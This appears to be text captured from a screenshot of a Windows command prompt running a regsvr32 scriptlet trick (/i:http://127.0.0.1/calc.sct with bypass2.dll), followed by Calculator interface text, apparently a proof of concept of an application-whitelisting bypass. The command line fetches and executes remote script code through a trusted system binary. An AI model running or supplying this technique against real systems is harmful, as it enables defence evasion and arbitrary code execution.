 c:\Users\Alice\Desktop>regsvr32 /s /u /i:http://127.0.0.1/calc.sct bypass2.dll
c:\Users\Alice\Desktop>
Calculator
Standard
MC MR M+ M- MS
% √ x²
CE C